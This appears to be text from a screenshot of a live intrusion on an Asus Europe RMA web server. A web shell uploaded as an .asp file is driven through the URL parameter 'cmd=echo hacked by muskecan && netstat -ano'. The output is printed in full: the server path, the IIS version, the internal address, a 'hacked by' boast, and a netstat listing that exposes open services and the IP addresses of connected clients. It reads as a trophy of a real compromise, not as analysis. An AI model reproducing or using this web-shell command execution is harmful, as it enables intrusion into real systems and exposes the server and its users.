 Asus Holland B.V. (NL) https://rma.asus-europe.eu/uploads/18_01_2019_22_33_38-D8N0CY127846327.asp?cmd=echo++hacked+by+muskecan+%26%26+netstat+-ano
Most Visited Getting Started Ürün Seri Numarası n... Asus Servisin Çok Ağır...
Run
\\ACH-DMZ-10\DefaultAppPoolrma.asus-europe.eu
The server's port:
443
The server's software:
Microsoft-IIS/8.5
The server's software:
192.168.30.110 hacked by muskecan
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:25 0.0.0.0:0 LISTENING 1420
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 804
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 968
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:12345 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 596
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 972
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 1012
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 688
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 688
TCP 0.0.0.0:49172 0.0.0.0:0 LISTENING 1344
TCP 0.0.0.0:49176 0.0.0.0:0 LISTENING 1420
TCP 0.0.0.0:49180 0.0.0.0:0 LISTENING 1420
TCP 0.0.0.0:49186 0.0.0.0:0 LISTENING 1420
TCP 0.0.0.0:49269 0.0.0.0:0 LISTENING 680
TCP 0.0.0.0:49276 0.0.0.0:0 LISTENING 1476
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING 1500
TCP 127.0.0.1:3306 127.0.0.1:54822 TIME_WAIT 0
TCP 127.0.0.1:54819 127.0.0.1:3306 TIME_WAIT 0
TCP 127.0.0.1:54822 127.0.0.1:3306 TIME_WAIT 0
TCP 127.0.0.1:54825 127.0.0.1:3306 TIME_WAIT 0
TCP 127.0.0.1:54826 127.0.0.1:3306 TIME_WAIT 0
TCP 192.168.30.110:443 37.252.182.183:38505 ESTABLISHED 4
TCP 192.168.30.110:443 37.252.182.183:38506 ESTABLISHED 4
TCP 192.168.30.110:443 78.185.245.112:42862 ESTABLISHED 4
TCP 192.168.30.110:443 87.151.173.151:39426 ESTABLISHED 4
TCP 192.168.30.110:443 87.151.173.151:39428 ESTABLISHED 4
TCP 192.168.30.110:443 87.151.173.151:39429 ESTABLISHED 4
TCP 192.168.30.110:443 87.151.173.151:39430 ESTABLISHED 4
TCP 192.168.30.110:443 87.151.173.151:39431 ESTABLISHED 4
TCP 192.168.30.110:443 87.151.173.151:39432 ESTABLISHED 4
TCP 192.168.30.110:443 89.64.58.158:29827 ESTABLISHED 4
TCP 192.168.30.110:443 89.64.58.158:29833 ESTABLISHED 4
TCP 192.168.30.110:443 89.64.58.158:29858 ESTABLISHED 4
TCP 192.168.30.110:443 89.64.58.158:29908 ESTABLISHED 4
TCP 192.168.30.110:443 ESTABLISHED 4